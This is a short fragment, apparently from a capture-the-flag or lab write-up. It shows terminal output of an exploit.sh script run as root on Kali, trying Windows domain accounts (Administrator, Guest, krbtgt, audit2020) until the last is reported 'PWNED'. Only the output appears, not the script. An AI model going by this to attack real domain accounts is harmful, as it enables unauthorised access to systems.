 root@kali:~# ./exploit.sh
[*] Tryin Administrator..
result: NT_STATUS_ACCESS_DENIED
result was NT_STATUS_ACCESS_DENIED
[*] Tryin Guest..
result: NT_STATUS_ACCESS_DENIED
result was NT_STATUS_ACCESS_DENIED
[*] Tryin krbtgt..
result: NT_STATUS_ACCESS_DENIED
result was NT_STATUS_ACCESS_DENIED
[*] Tryin audit2020..
[*] PWNED audit2020 !!!